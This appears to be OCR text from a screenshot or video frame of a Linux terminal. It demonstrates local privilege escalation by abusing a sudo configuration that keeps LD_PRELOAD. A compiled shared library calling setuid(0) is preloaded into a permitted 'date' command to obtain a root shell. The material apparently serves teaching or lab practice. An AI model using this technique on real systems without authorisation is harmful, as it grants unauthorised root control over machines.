 1 2 3 4 13:40
root@thatquietkid: ~
File Actions Edit View Help
shareduser@thatquietkid:~$ sudo -l
Matching Defaults entries for shareduser on thatquietkid:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
env_keep+=LD_PRELOAD
User shareduser may run the following commands on thatquietkid:
(ALL : ALL) NOPASSWD: /bin/date
shareduser@thatquietkid:~$ pwd
/home/shareduser
shareduser@thatquietkid:~$ nano shell.c
shareduser@thatquietkid:~$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
shell.c: In function ‘_init’:
shell.c:7:5: warning: implicit declaration of function ‘setgid’; did you mean ‘setenv’? [-Wimplicit-funct
ion-declaration]
setgid(0);
^~~~~~
setenv
shell.c:8:5: warning: implicit declaration of function ‘setuid’; did you mean ‘setenv’? [-Wimplicit-funct
ion-declaration]
setuid(0);
^~~~~~
setenv
shareduser@thatquietkid:~$ ls
shell.c shell.so
shareduser@thatquietkid:~$ sudo LD_PRELOAD=/home/shareduser/shell.so date
root@thatquietkid:~#